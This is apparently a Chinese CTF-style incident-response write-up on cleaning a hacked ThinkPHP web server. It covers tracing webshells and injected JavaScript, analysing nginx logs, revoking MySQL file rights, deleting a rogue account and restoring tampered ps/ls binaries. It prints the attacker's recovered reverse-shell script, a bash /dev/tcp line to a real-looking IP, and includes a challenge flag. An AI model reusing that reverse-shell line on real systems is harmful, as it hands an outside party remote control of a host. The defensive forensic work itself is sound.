js劫持

黑客首次webshell 密码
黑客首次入侵方式
因为首个马在uploads文件夹下,猜测就是文件上传漏洞,但是不对,去看一下日志


xss黑客服务器的信息
查看进程发现存在可疑1.sh

访问发现是反弹的shell
root@iZuf6i9l9nqrfyk7eo6l0nZ:/var/log/nginx# cat /var/www/html/runtime/cache/1.sh
#!/bin/bash
bash -i >& /dev/tcp/49.232.241.253/8888 0>&149.232.241.253:8888黑客的webshell2
使用方法:
Perl LogForensics.pl -file logfile -websvr (nginx|httpd) [-ip ip(ip,ip,ip)|-url url(url,url,url)]
File:日志文件路径
Websvr : 日志类型
Ip: 起始调查IP或ip列表,以逗号分割
url: 起始调查cgi 链接或链接列表,以逗号分割usage:
LogForensics.pl -file logfile -websvr (nginx|httpd) [-ip ip(ip,ip,ip)|-url url(url,url,url)]
root@iZuf6i9l9nqrfyk7eo6l0nZ:/var/log/nginx# ./LogForensics.pl -file ./access.log -websvr nginx
Web log forensics
ver2014102301 by xti9er
[*] ip=NULL url=NULL
[*] PRELOAD ./access.log Plz wait
[*] LOAD ./access.log.db
[!] ip + 59 & url + 6 and go on
[*] Export report... Plz wait
[*] All Done in 2 s , ip[1] url[6]
1.php就是第二个马
flag{5t945bbwxokj87f1ucjb2vc7zdnf8ix3}
mysql
先得连上数据库,找配置文件,这种可以先全局搜一下database.php,config.php等等关键词文件
/var/www/html/application/database.php
回收用户file权限并且关闭全局日志
revoke file on *.* from 'root'@'localhost';
set global general_log = off;
flush privileges;黑客的账号
aman删除
userdel aman黑客篡改的命令1


删除替换
rm ps
mv ps_ ps
rm ls
mv ls2 ls
rm /var/www/html/public/static/img/1.php修复JS劫持
最慢的当然就是一点一点找了,或者用find命令
root@iZuf6i9l9nqrfyk7eo6l0nZ:/var/www/html# find . | xargs grep -ri '<script type="text/javascript">' -l | sort | uniq -c
6 ./application/home/view/public/js.html
4 ./runtime/temp/7989650828d8c92a2cbbbcbe7c322c03.php
4 ./runtime/temp/ba0546f2ed29bcb24fbace34b295ef45.php
4 ./thinkphp/tpl/dispatch_jump.tpl
4 ./thinkphp/tpl/page_trace.tpl删除俩马和恶意代码即可修复
root@iZuf6i9l9nqrfyk7eo6l0nZ:/var/www/html# rm ./runtime/temp/ba0546f2ed29bcb24fbace34b295ef45.php
root@iZuf6i9l9nqrfyk7eo6l0nZ:/var/www/html# rm ./runtime/temp/7989650828d8c92a2cbbbcbe7c322c03.php

评论 (0)